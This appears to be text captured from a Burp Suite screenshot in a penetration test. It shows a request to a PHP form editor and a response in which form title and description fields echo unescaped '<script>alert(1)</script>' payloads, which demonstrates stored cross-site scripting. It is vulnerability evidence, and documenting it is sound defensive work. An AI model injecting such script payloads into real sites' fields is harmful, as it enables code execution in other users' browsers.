 Request
Pretty Raw Hex
1 GET /edit_form.php?id=59032 HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=d5p8ps4mka5o8v4ukb259fkj2e; TS0122fdf5=
01357f8a03f54de64d92286bca6d44dc4f20a74efbae9685e813b1e335c0f2fc874eea21a7f56b4fb70143d9cc874a27b692be39c5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
87 <div id="content" data-csrftoken="26b435873fec39570ba67d44cce86095c0b598cc
88 <div class="post form_editor">
89 <span id="selected_field_image" class="icon-arrow-right2 arrow-field-p
</span>
90
91 <div id="main_body" class="integrated no_guidelines">
92
93 <div id="form_container">
94
95 <h1>
<a>
VAPT_FORM<script>
alert(1)
</script>
</a>
</h1>
96 <form id="form_builder_preview" class="appnitro top_label" method=
97 <div id="form_header" class="form_description">
98 <h2 id="form_header_title">
VAPT_FORM<script>
alert(1)
</script>
</h2>
99 <p id="form_header_desc">
VAPT Description<script>
alert(1)
</script>